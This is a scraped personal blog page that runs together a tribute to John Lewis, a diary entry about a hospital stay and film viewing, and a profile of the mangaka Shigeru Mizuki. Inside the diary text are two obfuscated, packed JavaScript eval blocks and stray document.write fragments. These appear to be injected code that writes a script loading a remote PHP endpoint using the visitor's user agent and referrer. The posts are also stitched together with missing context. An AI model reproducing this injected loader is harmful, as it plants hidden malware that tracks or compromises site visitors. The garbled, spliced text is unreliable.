Sadly, Congressman John Lewis died yesterday [BBC • CNN • Google •  NYT • USA Today]. He was a hero of the American Civil Right Movement, one of the “Big Six”. In March 1965, he received a severe head injury during the “Bloody Sunday” as he led protesters across the Edmund Pettus Bridge while attempting to march from Selma to Montgomery. Since 1988 he has held a seat at the U.S. House of Representatives for Georgia’s 5th congressional district. He must be remembered for his accomplishments which are even more important in the midst of the Black Lives Matter movement.

I also want to remind everybody that John Lewis (in collaboration with Andrew Aydin and Nate Powell) wrote a biographical comic book retelling his struggle. More than ever it is worth a look…     The first two weeks of September proved to be rather challenging. First, document.write(“”); I was trying to see as many of the Japanese movies shown at the Montreal World Films Festival as I could despite the troubles that the festival was experiencing and the fact that the schedule was constantly changing. Then, my wife woke up in the middle of the night with excruciating abdominal pain and we ended up at the hospital’s emergency ward. They kept her for five days and performed several tests without being sure of the nature or cause of the problems. They found some sort of enteritis to the small intestine and a gastritis. She feels well now, but it is a worrying situation since we’re still waiting for the result of the biopsy and more tests are scheduled. She survived cancer once ten years ago, so we are waiting the results with apprehension.
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(““);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fnrht|var|u0026u|referrer|dkzeh||js|php’.split(‘|’),0,{}))
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(““);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|iihyi|var|u0026u|referrer|zrfay||js|php’.split(‘|’),0,{}))

It was tiring for me during that time because I had to shuttle back and forth between work (a.k.a the madhouse), the hospital and (once) the film festival. But the beginning of September also brought a few good news: Apple announced some new products as well as released updates, and I got a well over-due pay raise! Unfortunately, there’s still five-hundred-and-fifty-seven weeks left before I can retire from work and dedicate my entire time to my personal projects (like writing).

Despite all this, I found time to watch a few dvds at home with my wife. First, we watch Belle et Sébastien 2: L’Aventure continue. It’s a cute adventure dog movie, full of improbabilities but it also reminded me of the TV series I was watching when I was a kid. Then I watched Gods of Egypt (by myself because my wife doesn’t like sci-fi stuff), which tells — super-heroes style — the founding myth of Egypt where Horus must fight his uncle Set who killed his father Osiris in order to reign over Earth. Horus is helped by the thief Bek, who just want to save his lover Zaya. If you would removed the specials effects from this movie, it would have nothing left of interest…

Finally, I watch Hail, Caesar. It’s a star-laden film by the Coen brothers which poke fun of the Hollywood film industry in the 1950s while managing to recreate several of its archetypes: the peblum movies, the synchronized swimming and tap dancing movies, stunt-filled westerns, etc. The film follow studio manager Eddie Mannix (Josh Brolin) trying to hold production together while unmarried actress DeeAnna Moran (Scarlett Johansson) becomes pregnant and big star Baird Whitlock (George Clooney) is abducted by a conspiration of communists! Hilarious, beautifully written and an interesting window on the era.

As always I did my best to keep myself acquainted with the affairs of the world. So, let me share with you a few notable news & links that I came across in the last few weeks (in no particular order):

In 1988, the novel was adapted into a beautiful animated movie by Studio Ghibli under the direction of Isao Takahata.

I just bought a couple of his manga to comment on them later. I had previously commented on two of his works:

Here’s what I wrote about him in those comments:

Shigeru Mizuki is one of those older generation’s mangaka (like Shôtarô Ishimori, document.write(“”); Sampei Shirato, Yoshihiro Tatsumi, Osamu Tezuka, Kazuo Umezu) who tell stories in a relatively simple and rather crude, sometimes even caricatural, style. Born in 1922, he showed an early artistic talent but WWII did not give him the chance to make a career. Conscript in 1943, he found himself in Papua New Guinea where he saw the horror of war (sick, he barely survives the massacre of his unit) and was seriously injured in an Allied bombing at Rabaul in 1944. Amputated of his left arm, he learns to drawn with the right and, among other various small jobs, works as a kami-shibai artist and storyteller (story illustrated with painted cardboard panels and presented by a street storyteller). He starts his mangaka career late, with the release of Rocket Man in 1957. He first works mostly for the Kashibonya market (libraries who rented books at low prices) and then joined Garo magazine in its debut in 1964. Mizuki is “above all a creator of ghost stories” (Frederik Schodt, Manga! Manga!, P. 15) and is best known for his Kitaro series (first known as Hakaba no Kitaro [Graveyard’s Kitaro] and later as Ge ge ge no Kitaro [Kitaro the repulsive] serialized in weekly Shonen magazine from 1965 to 1969; available in English from Drawn & Quarterly) as well as many other tales of horror inspired by the yokai (monsters) of the traditional Japanese folklore. I can only wonder: was he writing this kind of stories because he was haunted by all the deaths he witnessed during the war?

With the 70s, he is finally ready to directly address another kind of horror: the one he lived during the war. In 1971 he serialized Gekiga Hitler (“Hitler: A Biography”, available in french from Cornélius) in the seinen magazine Weekly Manga Sunday (compiled in a single volume by Jitsugyo no Nihon-sha in 1972). This book is both a kind of personal introspection (where he tries to understand what happened to him during the war) and his take on a period of history that most people would prefer to keep quiet (maybe trying to explain what happened during the war to a younger generation who didn’t live through it). In 1973, he continued on the same line with the publication of Sôin Gyokusai Seyo (Onward Towards Our Noble Deaths, available in English from Drawn & Quarterly and in French [Operation Mort], from Cornélius), which is an “anti-militarist story denouncing the blind and vain sacrifice” of the japanese soldiers (Thierry Groensteen, L’Univers des mangas, p. 109) and is directly based on his own experience in Papua New Guinea.

This has given him a taste for autobiography, so he published NonNonBâ to ore (lit. “Grandma and Me” / NonNonBâ, available in English from Drawn & Quarterly) in 1977, where he looks back on his childhood and how he discovered, through the stories of an old woman, the supernatural “bestiary” of traditional Japanese folklore. He continues in 1988 with Komikku Showa-Shi (Showa: A history of Japan, available in English from Drawn & Quarterly), a history of Japan in manga dealing with the Showa era (1926-1989) in eight volumes. Finally, in 2006, he began a new series where he tackles a true autobiography: Mizuki Shigeru Den (“Mizuki’s Life”, available in French from Cornélius).

His style and humane stories, expressing deep respect for all life, make him “one of the forerunners of the 1960s gekiga movement, which sought to introduce more realistic artwork to Japanese comics” (Jason Thompson, Manga: The complete guide, p. 123). For more information on the gekiga movement, I’d like to refer you to my comments on A Drifting Life by Yoshihiro Tatsumi. On Shigeru Mizuki himself, you can see ANN’s entry and the 106th episode of “Jason Thompson’s House of 1000 Manga” dedicated to him.